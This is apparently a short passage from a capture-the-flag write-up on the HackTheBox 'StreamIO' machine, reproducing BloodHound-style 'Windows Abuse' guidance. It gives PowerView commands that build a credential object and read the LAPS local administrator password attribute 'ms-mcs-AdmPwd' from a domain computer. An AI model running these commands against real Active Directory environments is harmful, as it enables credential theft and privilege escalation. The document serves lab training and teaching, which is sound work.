 Windows Abuse
To abuse this permission with PowerView's Get-DomainObject, first import PowerView into your agent
session or into a PowerShell instance at the console. You may need to authenticate to the Domain
Controller as a member of CORE STAFF@STREAMIO.HTB if you are not running a process as a member.
To do this in conjunction with Get-DomainObject, first create a PSCredential object (these examples
comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a',
$SecPassword)
Then, use Get-DomainObject, optionally specifying $Cred if you are not already running a process as
CORE STAFF@STREAMIO.HTB:
Get-DomainObject windows1 -Credential $Cred -Properties "ms-mcs-AdmPwd",name